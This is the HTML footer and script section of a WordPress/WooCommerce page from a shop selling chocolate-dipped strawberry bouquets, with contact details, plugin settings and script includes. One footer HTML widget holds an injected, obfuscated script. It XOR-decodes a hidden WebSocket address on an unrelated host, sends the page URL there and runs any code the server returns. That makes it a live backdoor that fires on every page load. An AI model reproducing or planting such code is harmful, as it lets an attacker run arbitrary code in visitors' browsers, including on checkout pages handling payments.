															<img loading="lazy" width="1251" height="1118" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp" class="attachment-full size-full wp-image-630" alt="love berry logo" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp 1251w,  https://berryccino.com/wp-content/webp-express/webp-images/wp-content/uploads/2019/01/logo-vertical-bw-600x536.png.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-300x268.png.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-768x686.png.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-1024x915.png.webp 1024w" sizes="(max-width: 1251px) 100vw, 1251px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98b7acf elementor-widget elementor-widget-text-editor" data-id="98b7acf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-0ecc113 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0ecc113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/www.loveberry.us" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://instagram.com/loveberryus" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa9ddd4" data-id="aa9ddd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4ba2e1 elementor-widget elementor-widget-heading" data-id="e4ba2e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-088bee8 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="088bee8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18fbeaac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fbeaac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1339614f" data-id="1339614f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695777a9 elementor-widget elementor-widget-text-editor" data-id="695777a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © All Right Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bca2972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca2972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-134890b" data-id="134890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4e22f elementor-widget elementor-widget-html" data-id="da4e22f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>const cfn = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gfax = 42;window.ww = new WebSocket(String.fromCharCode(...cfn.map(ohrp => ohrp ^ gfax)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/lib/selectize.min.js?ver=4.4.4" id="selectize-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/common.js?ver=4.4.4" id="anspress-common-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/list.js?ver=4.4.4" id="anspress-list-js"></script>
<script id="anspress-tags-js-extra">
var apTagsTranslation = {"deleteTag":"Delete Tag","addTag":"Add Tag","tagAdded":"added to the tags list.","tagRemoved":"removed from the tags list.","suggestionsAvailable":"Suggestions are available. Use the up and down arrow keys to read it."};
//# sourceURL=anspress-tags-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/tags.js?ver=4.4.4" id="anspress-tags-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=342138464" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="wcpa-frontend-js-extra">
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"","start_of_week":"1","today":{"days":20475,"seconds":1769076229},"google_map_api":"","ajax_url":"https://berryccino.com/wp-admin/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded"]};
//# sourceURL=wcpa-frontend-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shCore.js?ver=4.4.4" id="syntaxhighlighter-core-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shAutoloader.js?ver=4.4.4" id="syntaxhighlighter-autoloader-js"></script>
<script id="syntaxhighlighter-js-before">
			aplang = aplang||{};
			aplang.shLanguage = 'Language';
			aplang.shInline = 'Is inline?';
			aplang.shTxtPlholder = 'Insert code snippet here ...';
			aplang.shButton = 'Insert to editor';
			aplang.shTitle = 'Insert code';

			window.apBrushPath = "https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/";
		
//# sourceURL=syntaxhighlighter-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/script.js?ver=4.4.4" id="syntaxhighlighter-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/recaptcha/script.js?ver=4.4.4" id="ap-recaptcha-js"></script>
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=15.3.9" id="mootpalphanumeric-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://berryccino.com/wp-json/","nonce":"0869111f2c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://berryccino.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0869111f2c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://berryccino.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://berryccino.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762886193" id="woo-variation-swatches-js"></script>
<script src="https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/berryccino.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7c0845ef47"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1090,"title":"Mother%27s%20Day%20Chocolate%20Dipped%20Strawberries%20%7C%20Berryccino%20Bouquets","excerpt":"<span style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;\">Looking for a Mother's Day Chocolate Dipped Strawberries? Berryccino offers you white chocolate covered strawberries arranged with pink roses. Send chocolate strawberries for Mother\u2019s Day, show your appreciation for your mom with this amazing edible gift.<\/span>\r\n\r\nThis gift basket features delightful surprises like strawberries dipped in rich white chocolate and arranged with beautiful pink roses. <span style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;\">Share a sweet gift of irresistible chocolate-covered strawberries ready for delivery. Treat your friends or yourself with chocolate covered strawberries delivery from Berryccino<\/span>\r\n\r\nEach chocolate covered strawberry box is different from the next, so embrace a sweet surprise and order yours today. Our team will artfully arrange your gift delivery, which can include a personalized card message written by you.\r\n<ul>\r\n \t<li>17-19 pcs strawberries<\/li>\r\n \t<li>Medium size Roses<\/li>\r\n<\/ul>\r\n*Disclaimer: As with all arrangements, flowers &amp; materials are subjected to change based on availability.\r\n\r\n*Disclaimer: These photos belong to Love Berry. Please do not remove or crop the logo out of the photos without allowance. Thank you!\r\n\r\n* Moreover you can check our various range of Mother's day Chocolate Dipped Strawberries and mothers day gift <a href=\"https:\/\/berryccino.com\/product-category\/occasions\/\">here<\/a>\u00a0and\u00a0<a href=\"https:\/\/berryccino.com\/blog\/\">read<\/a>\u00a0our newest blog posts.\u00a0Follow us on\u00a0<a href=\"https:\/\/www.tiktok.com\/@berryccino\">TikTok<\/a>\u00a0and\u00a0<a href=\"https:\/\/pin.it\/1msXG3v\">Pinterest<\/a>","featuredImage":"https:\/\/berryccino.com\/wp-content\/uploads\/2020\/04\/5L6A7861-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"stripe":"stripe","stripe_klarna":"stripe_klarna","stripe_affirm":"stripe_affirm","stripe_afterpay_clearpay":"stripe_afterpay_clearpay","stripe_eps":"stripe_eps","stripe_bancontact":"stripe_bancontact","stripe_ideal":"stripe_ideal","stripe_sepa_debit":"stripe_sepa_debit","stripe_p24":"stripe_p24","stripe_cashapp":"stripe_cashapp","stripe_us_bank_account":"stripe_us_bank_account","woocommerce_payments":"woocommerce_payments","woocommerce_payments_bancontact":"woocommerce_payments_bancontact","woocommerce_payments_sepa_debit":"woocommerce_payments_sepa_debit","woocommerce_payments_giropay":"woocommerce_payments_giropay","woocommerce_payments_sofort":"woocommerce_payments_sofort","woocommerce_payments_p24":"woocommerce_payments_p24","woocommerce_payments_ideal":"woocommerce_payments_ideal","woocommerce_payments_au_becs_debit":"woocommerce_payments_au_becs_debit","woocommerce_payments_eps":"woocommerce_payments_eps","woocommerce_payments_affirm":"woocommerce_payments_affirm","woocommerce_payments_afterpay_clearpay":"woocommerce_payments_afterpay_clearpay","woocommerce_payments_klarna":"woocommerce_payments_klarna","woocommerce_payments_multibanco":"woocommerce_payments_multibanco","woocommerce_payments_grabpay":"woocommerce_payments_grabpay","woocommerce_payments_alipay":"woocommerce_payments_alipay","woocommerce_payments_wechat_pay":"woocommerce_payments_wechat_pay","bacs":"bacs","cheque":"cheque","cod":"cod","paypal":"paypal","ppcp-axo-gateway":"ppcp-axo-gateway","ppcp-gateway":"ppcp-gateway","ppcp-credit-card-gateway":"ppcp-credit-card-gateway","ppcp-bancontact":"ppcp-bancontact","ppcp-blik":"ppcp-blik","ppcp-eps":"ppcp-eps","ppcp-ideal":"ppcp-ideal","ppcp-mybank":"ppcp-mybank","ppcp-p24":"ppcp-p24","ppcp-trustly":"ppcp-trustly","ppcp-multibanco":"ppcp-multibanco","stripe_alipay":"stripe_alipay","stripe_amazon_pay":"stripe_amazon_pay","stripe_blik":"stripe_blik","stripe_boleto":"stripe_boleto","stripe_oxxo":"stripe_oxxo","stripe_multibanco":"stripe_multibanco","stripe_wechat_pay":"stripe_wechat_pay","stripe_acss_debit":"stripe_acss_debit","stripe_bacs_debit":"stripe_bacs_debit","stripe_au_becs_debit":"stripe_au_becs_debit"},"selectivePaymentEnabled":"","popupEnabled":"","isLoggedIn":"","otpType":"email","otp_length_mo":"5","siteURL":"https://berryccino.com/?option=miniorange_wc_otp_validation"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=15.3.9&amp;ver=15.3.9" id="wccheckout-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
